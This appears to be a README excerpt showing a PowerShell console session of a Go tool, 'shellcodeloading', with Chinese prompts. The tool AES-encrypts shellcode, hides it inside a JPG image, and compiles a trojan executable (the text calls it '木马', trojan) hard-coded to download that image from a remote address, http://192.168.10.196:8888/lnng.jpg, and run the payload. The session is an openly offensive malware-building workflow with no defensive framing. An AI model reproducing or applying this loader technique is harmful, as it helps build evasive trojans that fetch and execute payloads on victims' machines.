 Windows PowerShell
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\goproject\src\shellcodeloading> go run .\shellcodeloading.go
1.AES shellcode(aes shellcode在exe文件中)
2.AES+jpg shellcode在图片中, 木马exe打开路径(或http)可选择是否写死在shellcode中
请输入你的选择1~2
2
1.打开imageShellcode路径写死在shellcode.exe中)
2.imageShellcode路径以参数的形式
请输入你的选择1~2
1
生成aesshellcode 对称密码aesMd5 successful!
请输入你的选择图片地址建议使用相对路径
./1.jpg
图片加shellcode对称密钥successful!
图片shellcode输出路径为output/lnng.jpg
请输入shellcode.exe固定image地址 如./lnng.jpg 注:相对于shellcode.exe文件 或 htttp:127.0.0.1/lnng.top
http://192.168.10.196:8888/lnng.jpg
这个就是远程加载image的地址，写死在木马中
shellcode.go写入成功
shellcode.exe 编译成功
PS E:\goproject\src\shellcodeloading>